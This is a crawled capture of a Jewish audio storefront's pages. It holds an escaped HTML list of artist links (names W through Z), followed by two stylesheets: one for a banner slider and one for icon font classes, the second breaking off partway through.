TOVIA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wieder-r-mordchei-d.html\/?artist\">WIEDER R' MORDCHEI D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wieder-r-moshe.html\/?artist\">WIEDER R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wieder-r-shea-zev.html\/?artist\">WIEDER R' SHEA ZEV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wieder-r-shulem.html\/?artist\">WIEDER R' SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wieder-r-yshia.html\/?artist\">WIEDER R' YSHIA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wolbe-r-shlome.html\/?artist\">WOLBE R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/wolfson-r-moshe.html\/?artist\">WOLFSON R' MOSHE<\/a><\/li><\/ul>","47":"","49":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yacobowitz-r-shmiel-dov.html\/?artist\">YACOBOWITZ R' SHMIEL DOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yacobowitz-r-yeksiel-hersh.html\/?artist\">YACOBOWITZ R' YEKSIEL HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yadler-r-moshe.html\/?artist\">YADLER R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yakob-r-avrum-yaakov.html\/?artist\">YAKOB R' AVRUM YAAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yakob-r-yosef-shoul.html\/?artist\">YAKOB R' YOSEF SHOUL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yava-r-avrum-s.html\/?artist\">YAVA R' AVRUM S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yava-r-menochem.html\/?artist\">YAVA R' MENOCHEM<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yedidim.html\/?artist\">YEDIDIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yosef-r-avrum-shea.html\/?artist\">YOSEF R' AVRUM SHEA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yosef-r-avrum-yshie.html\/?artist\">YOSEF R' AVRUM YSHIE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yosefowitz-r-avrum-ber.html\/?artist\">YOSEFOWITZ R' AVRUM BER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yosefowitz-r-shlome-yosef.html\/?artist\">YOSEFOWITZ R' SHLOME YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yudelovitsh-r-shabsi.html\/?artist\">YUDELOVITSH R' SHABSI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yung-r-pinchas.html\/?artist\">YUNG R' PINCHAS<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yunger-r-shlome.html\/?artist\">YUNGER R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yungreis-r-amrom-yosef.html\/?artist\">YUNGREIS R' AMROM YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yungreis-r-menachem-nesanel.html\/?artist\">YUNGREIS R' MENACHEM NESANEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yungreis-r-menachem-shlome.html\/?artist\">YUNGREIS R' MENACHEM SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yungreis-r-mordchei-shloma.html\/?artist\">YUNGREIS R' MORDCHEI SHLOMA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yustman-r-yakov-tzvi-1.html\/?artist\">YUSTMAN R' YAKOV TZVI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/yutkin-r-zalmen.html\/?artist\">YUTKIN R' ZALMEN<\/a><\/li><\/ul>","51":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zabel-r-reuven-1.html\/?artist\">ZABEL R' REUVEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zabel-r-shlome.html\/?artist\">ZABEL R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zaberman-r-moshe.html\/?artist\">ZABERMAN R'MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zeide-r-shimon.html\/?artist\">ZEIDE R' SHIMON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zeide-r-yakov.html\/?artist\">ZEIDE R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zeidenfeld-mrs-b.html\/?artist\">ZEIDENFELD MRS B<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zeidenfeld-r-yona.html\/?artist\">ZEIDENFELD R' YONA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zelenko-dr-zev.html\/?artist\">ZELENKO DR. ZEV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zeltenreich-r-yoel-moshe.html\/?artist\">ZELTENREICH R' YOEL MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zemiros.html\/?artist\">ZEMIROS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilber-r-duvid-9.html\/?artist\">ZILBER R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilber-r-eluzer-yosef-9.html\/?artist\">ZILBER R' ELUZER YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilber-r-mechel-9.html\/?artist\">ZILBER R' MECHEL<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilber-r-mendel-1.html\/?artist\">ZILBER R' MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilber-r-shimshon-1.html\/?artist\">ZILBER R' SHIMSHON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilber-r-todros-1.html\/?artist\">ZILBER R' TODROS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilber-r-yitzchok-1.html\/?artist\">ZILBER R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilber-r-mendel.html\/?artist\">ZILBER R\u2019 MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilber-r-mordchi-m.html\/?artist\">ZILBER R\u2019 MORDCHI M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilber-r-shimshon.html\/?artist\">ZILBER R\u2019 SHIMSHON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilber-r-todros.html\/?artist\">ZILBER R\u2019 TODROS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilber-r-yitzchok.html\/?artist\">ZILBER R\u2019 YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilberberg-r-tzvi-m.html\/?artist\">ZILBERBERG R' TZVI 'M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilberman-r-avrum-moishe.html\/?artist\">ZILBERMAN R' AVRUM MOISHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilberman-r-eluzer-yona-1.html\/?artist\">ZILBERMAN R' ELUZER YONA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilberman-r-hershel.html\/?artist\">ZILBERMAN R' HERSHEL<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilberstein-r-aron.html\/?artist\">ZILBERSTEIN R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilberstein-r-chiam-l.html\/?artist\">ZILBERSTEIN R' CHIAM L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zilberstein-r-yosef-usher.html\/?artist\">ZILBERSTEIN R' YOSEF USHER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zimra.html\/?artist\">ZIMRA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zinger-r-nuchem.html\/?artist\">ZINGER R' NUCHEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zinger-r-pinches.html\/?artist\">ZINGER R' PINCHES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zlutchev-rabbi.html\/?artist\">ZLUTCHEV RABBI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zoldon-r-avrum-hera.html\/?artist\">ZOLDON R' AVRUM HERA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zorger-r-moshe-volf.html\/?artist\">ZORGER R' MOSHE VOLF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zupnick-r-chaim-y.html\/?artist\">ZUPNICK R' CHAIM Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zupnick-r-menochem.html\/?artist\">ZUPNICK R' MENOCHEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/zutchkeh-rabbi-ztz-l.html\/?artist\">ZUTCHKEH RABBI ZTZ''L<\/a><\/li><\/ul>"}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/extralayers.css
body_size: 3096
content:
/*********************************************
	-	SETTINGS FOR BANNER CONTAINERS	-
**********************************************/

.tp-banner-container {
	width:100%;
	position:relative;
	padding:0;
}
.tp-banner {
	width:100%;
	position:relative;
}
.tp-banner-fullscreen-container {
	width:100%;
	position:relative;
	padding:0;
}
/*.tp-leftarrow.default, .tp-rightarrow.default {
	display:block;
	cursor:pointer;
	width:52px;
	height: 52px;
	background:#2991d6;
	color:#fff;
	text-align:center;
	border-radius:3px;
}
.tp-leftarrow.default:before, .tp-rightarrow.default:before {
	font-family:icon_cr;
	font-size:26px;
	line-height:52px;
	content:'\e802'
}
.tp-rightarrow.default:before {
	content:'\e805'
}
.tp-leftarrow:hover, .tp-rightarrow:hover {
	background-position:bottom left;
}
*/
.text1, .text2 {
	background: #fff;
	min-width: 200px;
	min-height:110px;
	display:block;
	padding:15px;
	text-align:right; 
	font-family: "Maven Pro", Arial, Helvetica, sans-serif;
	font-size: 30px;
	line-height:1em;
	color:#82817d;
	text-transform:uppercase;
}
.text2 { text-align:left;}
/*.tparrows, .tparrows.hidearrows {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.tparrows.showarrows {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	-webkit-transition: opacity 0.2s ease-out;
	-moz-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
	-webkit-transform: translateZ(5000px);
	-webkit-transform-style: flat;
	-webkit-backface-visibility: hidden;
	z-index:600;
	position: relative;
}
*/.tp-leftarrow.default {
	z-index:100;
	cursor:pointer;
	position:relative;
	background: none;
	width:15%;
	height:100%;
	left:0 !important;
}
.tp-rightarrow.default {
	z-index:100;
	cursor:pointer;
	position:relative;
	background: none;
	width:15%;
	height:100%;
	right:0 !important;
}
.tp-leftarrow.default:before, .tp-rightarrow.default:before {
	display: none
}
.tp-rightarrow.default:hover {
	cursor: pointer;
	cursor: url(../../images/cursor-arrow-right-dark.png) 40 75,url(../../images/cursor-arrow-right-dark.cur),pointer;
}
.tp-leftarrow.default:hover {
	cursor: pointer;
	cursor: url(../../images/cursor-arrow-left-dark.png) 40 75,url(../../images/cursor-arrow-left-dark.cur),pointer;
}
.scroll-down {
	position:absolute;
	display:block;
	margin-bottom:0;
	z-index:100000;
	color:#fff !important;
	left:39%;
	bottom:3%;
	width:22%;
	text-align:center;
	text-shadow:1px 1px rgba(0, 0, 0, .5);
	font:1.5em/1em Mavenpro-medium, Arial, Helvetica, sans-serif
}
.scroll-down:hover {
	text-decoration:none
}
.scroll-down .icon {
	display:block;
	font-size:2.6em
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .tp-leftarrow.default:hover {
        background:  url(../../images/cursor-arrow-left-dark.png) no-repeat center center;
    }
    .tp-rightarrow.default:hover {
        background:  url(../../images/cursor-arrow-right-dark.png) no-repeat center center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/icomoon.css
body_size: 18182
content:
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family:icomoon;
src:url(../fonts/Icomoon/icomoon.svg#icomoon) format('svg')
}
}
@font-face {
font-family:icomoon;
src:url(../fonts/Icomoon/icomoon.eot);
src:url(../fonts/Icomoon/icomoon.eot?#iefix) format('embedded-opentype'), url(../fonts/Icomoon/icomoon.woff) format('woff'), url(../fonts/Icomoon/icomoon.ttf) format('truetype');
font-weight:400;
font-style:normal
}
[data-icon]:before {
	font-family:icomoon;
	content:attr(data-icon);
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.icon-address-book, .icon-airplane, .icon-airplane-2, .icon-android, .icon-apple, .icon-arrow-down, .icon-arrow-down-2, .icon-arrow-down-3, .icon-arrow-down-4, .icon-arrow-down-5, .icon-arrow-down-6, .icon-arrow-left, .icon-arrow-left-2, .icon-arrow-left-3, .icon-arrow-left-4, .icon-arrow-left-5, .icon-arrow-left-6, .icon-arrow-right, .icon-arrow-right-2, .icon-arrow-right-3, .icon-arrow-right-4, .icon-arrow-right-5, .icon-arrow-up, .icon-arrow-up--upload, .icon-arrow-up-2, .icon-arrow-up-3, .icon-arrow-up-4, .icon-arrow-up-5, .icon-arrow-up-6, .icon-bag, .icon-bars, .icon-basket, .icon-behance, .icon-blogger, .icon-blogger-2, .icon-briefcase, .icon-briefcase-2, .icon-bubbles, .icon-bubbles-2, .icon-bullhorn, .icon-calendar, .icon-calendar-2, .icon-camera, .icon-camera-2, .icon-cancel, .icon-cancel-2, .icon-cancel-3, .icon-cart, .icon-cart-2, .icon-cart-3, .icon-cart-4, .icon-cart-5, .icon-chat, .icon-chat-2, .icon-checkmark, .icon-checkmark-2, .icon-checkmark-3, .icon-chrome, .icon-circles, .icon-clipboard, .icon-clipboard-2, .icon-clipboard-3, .icon-clipboard-4, .icon-clock, .icon-clock-2, .icon-clock-3, .icon-coffee, .icon-cog, .icon-cog-2, .icon-cog-3, .icon-cog-4, .icon-cog-5, .icon-cog-6, .icon-coin, .icon-coins, .icon-comments, .icon-compass, .icon-credit, .icon-credit-card, .icon-cross, .icon-delicious, .icon-deviantart, .icon-deviantart-2, .icon-dollar, .icon-dribbble, .icon-dribbble-2, .icon-dribbble-3, .icon-dribbble-4, .icon-drink, .icon-dropbox, .icon-earth, .icon-earth-2, .icon-edit, .icon-envelop, .icon-envelope, .icon-envelope-2, .icon-evernote, .icon-eye, .icon-facebook, .icon-facebook-2, .icon-facebook-3, .icon-facebook-4, .icon-facebook-5, .icon-facebook-6, .icon-feed, .icon-feed-2, .icon-feed-3, .icon-file, .icon-finder, .icon-flattr, .icon-flickr, .icon-flickr-2, .icon-flickr-3, .icon-flickr-4, .icon-flickr-5, .icon-flickr-6, .icon-forrst, .icon-github, .icon-github-2, .icon-github-3, .icon-github-4, .icon-github-5, .icon-github-6, .icon-github-7, .icon-globe, .icon-globe-2, .icon-google, .icon-google-plus, .icon-google-plus-2, .icon-google-plus-3, .icon-googleplus, .icon-googleplus-2, .icon-graph, .icon-grid, .icon-grid-2, .icon-heart, .icon-home, .icon-home-2, .icon-house, .icon-info, .icon-instagram, .icon-instagram-2, .icon-joomla, .icon-justice, .icon-lamp, .icon-lastfm, .icon-lastfm-2, .icon-lastfm-3, .icon-lastfm-4, .icon-lifebuoy, .icon-light-bulb, .icon-linkedin, .icon-linkedin-2, .icon-linkedin-3, .icon-list, .icon-list-2, .icon-list-3, .icon-list-4, .icon-list-5, .icon-list-6, .icon-lock, .icon-lock-open, .icon-locked, .icon-magnifier, .icon-mail, .icon-mail-2, .icon-menu, .icon-minus, .icon-minus-2, .icon-minus-3, .icon-mixi, .icon-mobile, .icon-money-bag, .icon-newspaper, .icon-newspaper-2, .icon-notice, .icon-notice-2, .icon-office, .icon-ok, .icon-paperclip, .icon-paperplane, .icon-paypal, .icon-paypal-2, .icon-paypal-3, .icon-pencil, .icon-pencil-2, .icon-phone, .icon-phone-2, .icon-phone-3, .icon-phone-4, .icon-picasa, .icon-picassa, .icon-picassa-2, .icon-picture, .icon-pie, .icon-pig, .icon-pinterest, .icon-pinterest-2, .icon-pinterest-3, .icon-plus, .icon-plus-2, .icon-plus-3, .icon-profile, .icon-profile-2, .icon-profile-3, .icon-profile-4, .icon-pushpin, .icon-qq, .icon-quote, .icon-quotes-left, .icon-rdio, .icon-rdio-2, .icon-remove, .icon-remove-2, .icon-renren, .icon-sale, .icon-search, .icon-search-2, .icon-search-3, .icon-shipping, .icon-sina-weibo, .icon-skype, .icon-skype-2, .icon-skype-3, .icon-smashing, .icon-soundcloud, .icon-spotify, .icon-spotify-2, .icon-stackoverflow, .icon-star, .icon-star-2, .icon-star-3, .icon-star-empty, .icon-steam, .icon-steam-2, .icon-stopwatch, .icon-stumbleupon, .icon-stumbleupon-2, .icon-suitcase, .icon-suitcase-2, .icon-suitcase-3, .icon-support, .icon-tag, .icon-tag-2, .icon-tags, .icon-tags-2, .icon-tags-3, .icon-th, .icon-th-large, .icon-th-list, .icon-thumbs-down, .icon-thumbs-up, .icon-time, .icon-tools, .icon-tools-2, .icon-trash, .icon-trash-2, .icon-trashcan, .icon-truck, .icon-tumblr, .icon-tumblr-2, .icon-tumblr-3, .icon-tux, .icon-twitter, .icon-twitter-2, .icon-twitter-3, .icon-twitter-4, .icon-twitter-5, .icon-umbrella, .icon-untitled, .icon-user, .icon-user-2, .icon-user-3, .icon-user-4, .icon-users, .icon-users-2, .icon-users-3, .icon-users-4, .icon-vcard, .icon-vimeo, .icon-vimeo-2, .icon-vimeo-3, .icon-vimeo-4, .icon-vimeo2, .icon-vk, .icon-vk-2, .icon-wallet, .icon-windows, .icon-wordpress, .icon-wordpress-2, .icon-yahoo, .icon-youtube, .icon-youtube-2, .icon-youtube-3, .icon-youtube-sign, .icon-zoom-in, .icon-zoom-in-2, .icon-zoom-out {
	font-family:icomoon;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased
}
.icon-camera:before {
	content:"\e000"
}
.icon-drink:before {
	content:"\e001"
}
.icon-coffee:before {
	content:"\e002"
}
.icon-minus:before {
	content:"\e003"
}
.icon-minus-2:before {
	content:"\e004"
}
.icon-plus:before {
	content:"\e005"
}
.icon-plus-2:before {
	content:"\e006"
}
.icon-cancel:before {
	content:"\e007"
}
.icon-cancel-2:before {
	content:"\e008"
}
.icon-checkmark:before {
	content:"\e009"
}
.icon-checkmark-2:before {
	content:"\e00a"
}
.icon-notice:before {
	content:"\e00b"
}
.icon-notice-2:before {
	content:"\e00c"
}
.icon-cog:before {
	content:"\e00d"
}
.icon-cog-2:before {
	content:"\e00e"
}
.icon-suitcase:before {
	content:"\e00f"
}
.icon-suitcase-2:before {
	content:"\e010"
}
.icon-picture:before {
	content:"\e011"
}
.icon-cancel-3:before {
	content:"\e012"
}
.icon-checkmark-3:before {
	content:"\e013"
}
.icon-wallet:before {
	content:"\e014"
}
.icon-time:before {
	content:"\e015"
}
.icon-basket:before {
	content:"\e016"
}
.icon-trashcan:before {
	content:"\e017"
}
.icon-sale:before {
	content:"\e018"
}
.icon-phone:before {
	content:"\e019"
}
.icon-phone-2:before {
	content:"\e01a"
}
.icon-locked:before {
	content:"\e01b"
}
.icon-zoom-in:before {
	content:"\e01c"
}
.icon-magnifier:before {
	content:"\e01d"
}
.icon-umbrella:before {
	content:"\e01e"
}
.icon-lamp:before {
	content:"\e01f"
}
.icon-money-bag:before {
	content:"\e020"
}
.icon-list:before {
	content:"\e021"
}
.icon-list-2:before {
	content:"\e022"
}
.icon-grid:before {
	content:"\e023"
}
.icon-grid-2:before {
	content:"\e024"
}
.icon-tools:before {
	content:"\e025"
}
.icon-chat:before {
	content:"\e026"
}
.icon-comments:before {
	content:"\e027"
}
.icon-justice:before {
	content:"\e028"
}
.icon-edit:before {
	content:"\e029"
}
.icon-profile:before {
	content:"\e02a"
}
.icon-profile-2:before {
	content:"\e02b"
}
.icon-dollar:before {
	content:"\e02c"
}
.icon-profile-3:before {
	content:"\e02d"
}
.icon-coins:before {
	content:"\e02e"
}
.icon-pig:before {
	content:"\e02f"
}
.icon-envelope:before {
	content:"\e030"
}
.icon-globe:before {
	content:"\e031"
}
.icon-shipping:before {
	content:"\e032"
}
.icon-compass:before {
	content:"\e033"
}
.icon-clipboard:before {
	content:"\e034"
}
.icon-clipboard-2:before {
	content:"\e035"
}
.icon-clipboard-3:before {
	content:"\e036"
}
.icon-tags:before {
	content:"\e037"
}
.icon-phone-3:before {
	content:"\e038"
}
.icon-mobile:before {
	content:"\e039"
}
.icon-mail:before {
	content:"\e03a"
}
.icon-paperplane:before {
	content:"\e03b"
}
.icon-paperclip:before {
	content:"\e03c"
}
.icon-user:before {
	content:"\e03d"
}
.icon-heart:before {
	content:"\e03e"
}
.icon-star:before {
	content:"\e03f"
}
.icon-users:before {
	content:"\e040"
}
.icon-vcard:before {
	content:"\e041"
}
.icon-star-2:before {
	content:"\e042"
}
.icon-thumbs-up:before {
	content:"\e043"
}
.icon-thumbs-down:before {
	content:"\e044"
}
.icon-chat-2:before {
	content:"\e045"
}
.icon-quote:before {
	content:"\e046"
}
.icon-house:before {
	content:"\e047"
}
.icon-search:before {
	content:"\e048"
}
.icon-camera-2:before {
	content:"\e049"
}
.icon-tag:before {
	content:"\e04a"
}
.icon-tools-2:before {
	content:"\e04b"
}
.icon-cog-3:before {
	content:"\e04c"
}
.icon-newspaper:before {
	content:"\e04d"
}
.icon-bag:before {
	content:"\e04e"
}
.icon-airplane:before {
	content:"\e04f"
}
.icon-lifebuoy:before {
	content:"\e050"
}
.icon-eye:before {
	content:"\e051"
}
.icon-clock:before {
	content:"\e052"
}
.icon-calendar:before {
	content:"\e053"
}
.icon-briefcase:before {
	content:"\e054"
}
.icon-suitcase-3:before {
	content:"\e055"
}
.icon-earth:before {
	content:"\e056"
}
.icon-cart:before {
	content:"\e057"
}
.icon-clipboard-4:before {
	content:"\e058"
}
.icon-credit-card:before {
	content:"\e059"
}
.icon-light-bulb:before {
	content:"\e05a"
}
.icon-pie:before {
	content:"\e05b"
}
.icon-bars:before {
	content:"\e05c"
}
.icon-graph:before {
	content:"\e05d"
}
.icon-lock:before {
	content:"\e05e"
}
.icon-lock-open:before {
	content:"\e05f"
}
.icon-plus-3:before {
	content:"\e060"
}
.icon-minus-3:before {
	content:"\e061"
}
.icon-cross:before {
	content:"\e062"
}
.icon-info:before {
	content:"\e063"
}
.icon-list-3:before {
	content:"\e064"
}
.icon-list-4:before {
	content:"\e065"
}
.icon-trash:before {
	content:"\e066"
}
.icon-arrow-left:before {
	content:"\e067"
}
.icon-arrow-up--upload:before {
	content:"\e068"
}
.icon-arrow-left-2:before {
	content:"\e069"
}
.icon-arrow-down:before {
	content:"\e06a"
}
.icon-arrow-up:before {
	content:"\e06b"
}
.icon-arrow-right:before {
	content:"\e06c"
}
.icon-arrow-down-2:before {
	content:"\e06d"
}
.icon-arrow-up-2:before {
	content:"\e06e"
}
.icon-arrow-right-2:before {
	content:"\e06f"
}
.icon-arrow-left-3:before {
	content:"\e070"
}
.icon-arrow-down-3:before {
	content:"\e071"
}
.icon-arrow-up-3:before {
	content:"\e072"
}
.icon-arrow-right-3:before {
	content:"\e073"
}
.icon-arrow-left-4:before {
	content:"\e074"
}
.icon-arrow-down-4:before {
	content:"\e075"
}
.icon-arrow-up-4:before {
	content:"\e076"
}
.icon-arrow-right-4:before {
	content:"\e077"
}
.icon-arrow-left-5:before {
	content:"\e078"
}
.icon-arrow-down-5:before {
	content:"\e079"
}
.icon-arrow-up-5:before {
	content:"\e07a"
}
.icon-untitled:before {
	content:"\e07b"
}
.icon-arrow-left-6:before {
	content:"\e07c"
}
.icon-arrow-down-6:before {
	content:"\e07d"
}
.icon-arrow-up-6:before {
	content:"\e07e"
}
.icon-arrow-right-5:before {
	content:"\e07f"
}
.icon-vk:before {
	content:"\e080"
}
.icon-smashing:before {
	content:"\e081"
}
.icon-circles:before {
	content:"\e082"
}
.icon-behance:before {
	content:"\e083"
}
.icon-mixi:before {
	content:"\e084"
}
.icon-soundcloud:before {
	content:"\e085"
}
.icon-picasa:before {
	content:"\e086"
}
.icon-paypal:before {
	content:"\e087"
}
.icon-sina-weibo:before {
	content:"\e088"
}
.icon-renren:before {
	content:"\e089"
}
.icon-skype:before {
	content:"\e08a"
}
.icon-skype-2:before {
	content:"\e08b"
}
.icon-flattr:before {
	content:"\e08c"
}
.icon-evernote:before {
	content:"\e08d"
}
.icon-dropbox:before {
	content:"\e08e"
}
.icon-instagram:before {
	content:"\e08f"
}
.icon-qq:before {
	content:"\e090"
}
.icon-spotify:before {
	content:"\e091"
}
.icon-spotify-2:before {
	content:"\e092"
}
.icon-rdio:before {
	content:"\e093"
}
.icon-rdio-2:before {
	content:"\e094"
}
.icon-lastfm:before {
	content:"\e095"
}
.icon-lastfm-2:before {
	content:"\e096"
}
.icon-stumbleupon:before {
	content:"\e097"
}
.icon-stumbleupon-2:before {
	content:"\e098"
}
.icon-dribbble:before {
	content:"\e099"
}
.icon-dribbble-2:before {
	content:"\e09a"
}
.icon-linkedin:before {
	content:"\e09b"
}
.icon-linkedin-2:before {
	content:"\e09c"
}
.icon-tumblr:before {
	content:"\e09d"
}
.icon-tumblr-2:before {
	content:"\e09e"
}
.icon-pinterest:before {
	content:"\e09f"
}
.icon-pinterest-2:before {
	content:"\e0a0"
}
.icon-googleplus:before {
	content:"\e0a1"
}
.icon-googleplus-2:before {
	content:"\e0a2"
}
.icon-facebook:before {
	content:"\e0a3"
}
.icon-facebook-2:before {
	content:"\e0a4"
}
.icon-facebook-3:before {
	content:"\e0a5"
}
.icon-twitter:before {
	content:"\e0a6"
}
.icon-twitter-2:before {
	content:"\e0a7"
}
.icon-vimeo:before {
	content:"\e0a8"
}
.icon-vimeo-2:before {
	content:"\e0a9"
}
.icon-flickr:before {
	content:"\e0aa"
}
.icon-github:before {
	content:"\e0ab"
}
.icon-github-2:before {
	content:"\e0ac"
}
.icon-flickr-2:before {
	content:"\e0ad"
}
.icon-home:before {
	content:"\e0ae"
}
.icon-home-2:before {
	content:"\e0af"
}
.icon-office:before {
	content:"\e0b0"
}
.icon-newspaper-2:before {
	content:"\e0b1"
}
.icon-pencil:before {
	content:"\e0b2"
}
.icon-pencil-2:before {
	content:"\e0b3"
}
.icon-bullhorn:before {
	content:"\e0b4"
}
.icon-file:before {
	content:"\e0b5"
}
.icon-profile-4:before {
	content:"\e0b6"
}
.icon-cart-2:before {
	content:"\e0b7"
}
.icon-cart-3:before {
	content:"\e0b8"
}
.icon-cart-4:before {
	content:"\e0b9"
}
.icon-tags-2:before {
	content:"\e0ba"
}
.icon-tag-2:before {
	content:"\e0bb"
}
.icon-coin:before {
	content:"\e0bc"
}
.icon-credit:before {
	content:"\e0bd"
}
.icon-support:before {
	content:"\e0be"
}
.icon-phone-4:before {
	content:"\e0bf"
}
.icon-address-book:before {
	content:"\e0c0"
}
.icon-envelop:before {
	content:"\e0c1"
}
.icon-pushpin:before {
	content:"\e0c2"
}
.icon-calendar-2:before {
	content:"\e0c3"
}
.icon-stopwatch:before {
	content:"\e0c4"
}
.icon-clock-2:before {
	content:"\e0c5"
}
.icon-clock-3:before {
	content:"\e0c6"
}
.icon-bubbles:before {
	content:"\e0c7"
}
.icon-bubbles-2:before {
	content:"\e0c8"
}
.icon-user-2:before {
	content:"\e0c9"
}
.icon-user-4:before {
	content:"\f007"
}
.icon-users-2:before {
	content:"\e0ca"
}
.icon-users-3:before {
	content:"\e0cb"
}
.icon-user-3:before {
	content:"\e0cc"
}
.icon-quotes-left:before {
	content:"\e0cd"
}
.icon-search-2:before {
	content:"\e0ce"
}
.icon-cog-4:before {
	content:"\e0cf"
}
.icon-cog-5:before {
	content:"\e0d0"
}
.icon-airplane-2:before {
	content:"\e0d1"
}
.icon-briefcase-2:before {
	content:"\e0d2"
}
.icon-remove:before {
	content:"\e0d3"
}
.icon-truck:before {
	content:"\e0d4"
}
.icon-list-5:before {
	content:"\e0d5"
}
.icon-list-6:before {
	content:"\e0d6"
}
.icon-earth-2:before {
	content:"\e0d7"
}
.icon-globe-2:before {
	content:"\e0d8"
}
.icon-menu:before {
